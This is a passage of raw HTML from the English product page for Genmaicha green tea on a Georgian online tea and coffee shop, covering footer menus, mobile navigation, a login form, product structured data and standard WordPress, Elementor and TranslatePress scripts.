				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/en/product/genmaicha/?add-to-cart=9844" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9844" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9844" data-product_sku="21042-G50" aria-label="Add to basket: “მწვანე ჩაი სენჩა (ცალი)”" rel="nofollow" data-success_message="“მწვანე ჩაი სენჩა (ცალი)” has been added to your cart" role="button" data-no-translation-aria-label="" data-no-translation-data-success_message=""><span data-no-translation="" data-trp-gettext="">Add to Cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9844" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
										<link rel="stylesheet" id="elementor-post-5629-css" href="https://teamania.ge/wp-content/uploads/elementor/css/post-5629.css?ver=1768196404" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="5629" class="elementor elementor-5629" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-69309769 wd-section-stretch elementor-section-content-top elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69309769" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-511f49a4 color-scheme-dark" data-id="511f49a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a0d602d elementor-widget elementor-widget-wd_extra_menu_list" data-id="4a0d602d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a  href="#">
																						
															OUR STORES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			New York									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			London SF									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Cockfosters BP									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Los Angeles									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Chicago									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Las Vegas									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1a10ae26 color-scheme-dark" data-id="1a10ae26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d713492 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7d713492" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a  href="#">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Returns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Latest News									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Our Sitemap									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5db55b50 color-scheme-dark" data-id="5db55b50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60819fc1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="60819fc1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a  href="#">
																						
															OUR STORES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			New York									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			London SF									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Cockfosters BP									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Los Angeles									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Chicago									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Las Vegas									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3a4273d color-scheme-dark" data-id="3a4273d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ebd565f elementor-widget elementor-widget-wd_extra_menu_list" data-id="5ebd565f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a  href="#">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Returns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Latest News									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Our Sitemap									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-28680850 color-scheme-dark" data-id="28680850" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95d83ff elementor-widget elementor-widget-wd_text_block" data-id="95d83ff" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>AVAILABLE ON:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a22e615 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="a22e615" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:left;">
						<div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;" >
																		<div class="wd-gallery-item wd-col">
													<a  href="#" data-width="200" data-height="65" data-index="0" data-elementor-open-lightbox="no">
						
						<img loading="lazy" width="200" height="65" src="https://teamania.ge/wp-content/uploads/2021/09/digitals-app-store-button.png" class="attachment-full size-full" alt="digitals-app-store-button" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2021/09/digitals-app-store-button.png 200w, https://teamania.ge/wp-content/uploads/2021/09/digitals-app-store-button-150x49.png 150w" sizes="(max-width: 200px) 100vw, 200px" />
													</a>
											</div>
															<div class="wd-gallery-item wd-col">
													<a  href="#" data-width="200" data-height="65" data-index="1" data-elementor-open-lightbox="no">
						
						<img loading="lazy" width="200" height="65" src="https://teamania.ge/wp-content/uploads/2021/09/google-play-button.png" class="attachment-full size-full" alt="google-play-button" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2021/09/google-play-button.png 200w, https://teamania.ge/wp-content/uploads/2021/09/google-play-button-150x49.png 150w" sizes="(max-width: 200px) 100vw, 200px" />
													</a>
											</div>
													</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-48e2966 elementor-widget elementor-widget-wd_text_block" data-id="48e2966" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>JOIN OUR NEWSLETTER:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4421a06 elementor-widget elementor-widget-wd_text_block" data-id="4421a06" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Will be used in accordance with our Privacy Policy</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5fe9e8a9 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fe9e8a9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fd00223 color-scheme-dark" data-id="fd00223" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9906543 elementor-widget elementor-widget-wd_text_block" data-id="9906543" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			Payments methods
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-02fd814 elementor-widget elementor-widget-wd_image_or_svg" data-id="02fd814" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" width="95" height="24" src="https://teamania.ge/wp-content/uploads/2021/10/payment_vizamast.png" class="attachment-full size-full" alt="" decoding="async" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a3a7776 color-scheme-dark" data-id="7a3a7776" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d9f521 elementor-widget elementor-widget-wd_text_block" data-id="3d9f521" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Shipping</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad6a65d elementor-widget elementor-widget-wd_image_or_svg" data-id="ad6a65d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" width="44" height="24" src="https://teamania.ge/wp-content/uploads/2021/10/shipping_tnt.png" class="attachment-full size-full" alt="" decoding="async" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c22102b color-scheme-dark" data-id="2c22102b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffb9c59 elementor-widget elementor-widget-wd_text_block" data-id="ffb9c59" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Social Media</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7f57d72f elementor-widget elementor-widget-wd_social_buttons" data-id="7f57d72f" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<div
						class="wd-social-icons wd-style-colored wd-size-small social-share wd-shape-circle color-scheme-dark text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://teamania.ge/en/product/genmaicha/" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://teamania.ge/en/product/genmaicha/" target="_blank" class="wd-social-icon social-twitter" aria-label="X social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://teamania.ge/en/product/genmaicha/&media=https://teamania.ge/wp-content/uploads/2019/03/genmaicha.jpg&description=Genmaicha" target="_blank" class="wd-social-icon social-pinterest" aria-label="Pinterest social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://teamania.ge/en/product/genmaicha/" target="_blank" class="wd-social-icon social-linkedin" aria-label="Linkedin social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://teamania.ge/en/product/genmaicha/" target="_blank" class="wd-social-icon social-tg" aria-label="Telegram social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="http://woodmart.xtemos.com"><strong>TEAMANIA</strong></a> <i class="fa fa-copyright"></i>  2023 ALL RIGHTS RESERVED. </small>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://teamania.ge/en/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off" data-trp-original-action="https://teamania.ge/en/">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required data-no-translation-placeholder="" data-no-translation-aria-label="" data-no-translation-title="">
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
<input type="hidden" name="trp-form-language" value="en"/></form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-geo-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9453 item-level-0" ><a href="https://teamania.ge/en/product-category/tea_geo2/blacktea_geo/" class="woodmart-nav-link"><span class="nav-link-text">Black tea</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9575 item-level-0" ><a href="https://teamania.ge/en/product-category/tea_geo2/green_tea_geo-2/" class="woodmart-nav-link"><span class="nav-link-text">Green Tea</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9457 item-level-0" ><a href="https://teamania.ge/en/product-category/tea_geo2/fruit_blends_geo/" class="woodmart-nav-link"><span class="nav-link-text">Fruit Tea</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9576 item-level-0" ><a href="https://teamania.ge/en/product-category/tea_geo2/matcha_shefutvashi_geo/" class="woodmart-nav-link"><span class="nav-link-text">Matcha</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9455 item-level-0" ><a href="https://teamania.ge/en/product-category/tea_geo2/ukofeino_chai/" class="woodmart-nav-link"><span class="nav-link-text">Decaffeinated tea</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9579 item-level-0" ><a href="https://teamania.ge/en/product-category/sale_geo/" class="woodmart-nav-link"><span class="nav-link-text">SALE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10528 item-level-0" ><a href="https://teamania.ge/en/product-category/espreso_geo/" class="woodmart-nav-link"><span class="nav-link-text">Espresso</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10529 item-level-0" ><a href="https://teamania.ge/en/product-category/flavored_coffee_geo/" class="woodmart-nav-link"><span class="nav-link-text">Flavored Coffee</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10530 item-level-0" ><a href="https://teamania.ge/en/product-category/latin_america_geo/" class="woodmart-nav-link"><span class="nav-link-text">Latin America</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10532 item-level-0" ><a href="https://teamania.ge/en/product-category/tkbileuli_geo/" class="woodmart-nav-link"><span class="nav-link-text">Sweets</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10533 item-level-0" ><a href="https://teamania.ge/en/churcheli/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a></li>
</ul><ul id="menu-menu_mobile-geo" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-10638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10638 item-level-0" ><a href="https://teamania.ge/en/chvens-shesaxeb/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-10635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10635 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">MEDIA</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10636 item-level-1" ><a href="https://teamania.ge/en/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/" class="woodmart-nav-link">Gallery</a></li>
	<li id="menu-item-10637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10637 item-level-1" ><a href="https://teamania.ge/en/%e1%83%a1%e1%83%98%e1%83%90%e1%83%ae%e1%83%9a%e1%83%94%e1%83%94%e1%83%91%e1%83%98/" class="woodmart-nav-link">Blog</a></li>
</ul>
</li>
<li id="menu-item-10639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10639 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Buy</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-10640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10640 item-level-1" ><a href="https://teamania.ge/en/%e1%83%a9%e1%83%90%e1%83%98/" class="woodmart-nav-link">Tea</a></li>
	<li id="menu-item-10641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10641 item-level-1" ><a href="https://teamania.ge/en/kava/" class="woodmart-nav-link">Coffee</a></li>
	<li id="menu-item-10642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10642 item-level-1" ><a href="https://teamania.ge/en/churcheli/" class="woodmart-nav-link">Accessories</a></li>
	<li id="menu-item-10643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10643 item-level-1" ><a href="https://teamania.ge/en/product-category/tkbileuli_geo/" class="woodmart-nav-link">Sweets</a></li>
</ul>
</li>
<li id="menu-item-10644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10644 item-level-0" ><a href="https://teamania.ge/en/kontaqti2/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-11350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11350 item-level-0" ><a href="/en/" class="woodmart-nav-link"><span class="nav-link-text">ENG</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://teamania.ge/en/my-account/" class="woodmart-nav-link" data-no-translation="" data-trp-gettext="">Login / Register</a></li></ul>
		</div>			<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title" data-no-translation="" data-trp-gettext="">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow" data-no-translation="" data-trp-gettext="">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login			hidden-form" action="https://teamania.ge/en/my-account/" style="display:none;" data-trp-original-action="https://teamania.ge/en/my-account/"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d0392f2773" /><input type="hidden" name="_wp_http_referer" value="/en/product/genmaicha/" />											<input type="hidden" name="redirect" value="https://teamania.ge/en/product/genmaicha/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://teamania.ge/en/my-account/lost-password/" class="woocommerce-LostPassword lost_password" data-no-translation="" data-trp-gettext="">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" data-no-translation-title="" data-no-translation-aria-label="" /> <span data-no-translation="" data-trp-gettext="">Remember me</span>
					</label>
				</p>

				
							<input type="hidden" name="trp-form-language" value="en"/></form>

		
				<div class="create-account-question">
					<p data-no-translation="" data-trp-gettext="">No account yet?</p>
					<a href="https://teamania.ge/en/my-account/?action=register" class="btn create-account-button" data-no-translation="" data-trp-gettext="">Create an Account</a>
				</div>
			</div>
		<template id="tp-language" data-tp-language="en_GB"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/teamania/*","/en/*\\?(.+)","/en/product/genmaicha/","/en/compare/","/en/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://teamania.ge/en/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart" data-no-translation-title="">
			<a href="https://teamania.ge/en/kalata/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span data-no-translation="" data-trp-gettext="">items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://teamania.ge/en/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teamania.ge\/en"}},{"@type":"ListItem","position":2,"item":{"name":"Tea","@id":"https:\/\/teamania.ge\/en\/product-category\/tea_eng\/"}},{"@type":"ListItem","position":3,"item":{"name":"Green Tea","@id":"https:\/\/teamania.ge\/en\/product-category\/tea_eng\/green_tea_eng\/"}},{"@type":"ListItem","position":4,"item":{"name":"Genmaicha","@id":"https:\/\/teamania.ge\/en\/product\/genmaicha\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teamania.ge\/en\/product\/genmaicha\/#product","name":"Genmaicha","url":"https:\/\/teamania.ge\/en\/product\/genmaicha\/","description":"A mixture of Japanese green tea Sencha, rice and pop corni gives the infusion a unique aroma. In Japan, it is known as \"geisha's breakfast\" because it helps to lose appetite.","image":"https:\/\/teamania.ge\/wp-content\/uploads\/2019\/03\/genmaicha.jpg","sku":"22482","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"GEL","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teamania.ge\/en\/product\/genmaicha\/","seller":{"@type":"Organization","name":"Teamania","url":"https:\/\/teamania.ge\/en"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https://teamania.ge/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php","trp_wp_ajax_url":"https://teamania.ge/wp-admin/admin-ajax.php","trp_language_to_query":"en_GB","trp_original_language":"ka_GE","trp_current_language":"en_GB","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label"],"gettranslationsnonceregular":"4e2e0390dc","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
//# sourceURL=trp-dynamic-translator-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.7.7" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
